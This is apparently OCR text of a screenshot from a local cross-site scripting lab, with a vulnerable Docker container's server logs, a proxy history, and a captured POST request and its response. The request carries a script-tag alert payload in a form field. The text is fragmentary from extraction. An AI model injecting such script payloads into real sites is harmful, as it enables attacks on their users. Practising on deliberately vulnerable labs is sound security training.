 alihamdan — docker run -p 127.0.0.1:5000:5000 sh3b0/vuln:xss — 105×8
172.17.0.1 - - [04/Mar/2025 18:30:46] "GET /static/img/badge.svg HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:30:46] "GET /static/js/jquery-3.6.0.min.js HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:30:46] "GET /static/js/bootstrap.min.js HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:30:47] "GET /static/fonts/fontello/fontello.woff2?51654781 HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:30:47] "GET /favicon.ico HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:30:58] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:31:02] "GET /favicon.ico HTTP/1.1" 200 -
# Tim code Length Start res
72 21 8141 10
73 21 65823 18
74 21 34117 21
75 21 1065 23
76 21 89845 4
77 21 32163 2
78 21 1907 95
79 21 9182 90
80 21 3157 4
81 21:30:47 4 Mar 2025 Proxy GET 127.0.0.1 /favicon.ico 0 200 2997 7
82 21:30:58 4 Mar 2025 Proxy POST 127.0.0.1 /home 1 200 3299 8
83 21:31:02 4 Mar 2025 Proxy GET 127.0.0.1 /favicon.ico 0 200 2997 3
Request
Pretty Raw Hex \n
POST /home HTTP/1.1
Host: 127.0.0.1:5000
Content-Length: 70
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Accept-Language: en-US,en;q=0.9
Origin: http://127.0.0.1:5000
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:5000/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
string=%3Cscript%3Ealert%28%27Hi+from+ali+hamdan%27%29%3C%2Fscript%3E+
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 3143
4 Server: Werkzeug/0.14.1 Python/3.6.9
5 Date: Tue, 04 Mar 2025 18:30:58 GMT
6
7 <!DOCTYPE html>
8 <html>
9
10 <head>
11
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <title>
rip Labs
</title>
15
16 <link href="/static/css/Normalize.css" rel="stylesheet">
17 <link href="/static/css/datepicker3.css" rel="stylesheet">
18 <link href="/static/css/styles.css" rel="stylesheet">
19
20 <!--Icons-->
21 <script src="/static/js/lumino.glyphs.js">
</script>
22 <script src="/static/js/hints.js">
Inspe
Reques
Reques
Reques
Respor